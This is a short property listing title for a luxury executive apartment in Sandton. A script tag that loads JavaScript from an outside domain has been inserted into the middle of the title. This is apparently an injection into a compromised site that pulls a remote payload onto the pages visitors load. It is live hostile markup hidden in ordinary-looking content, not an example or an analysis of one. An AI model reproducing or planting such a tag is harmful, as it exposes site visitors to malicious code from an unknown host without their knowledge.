 Luxury Spacious Executive Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 2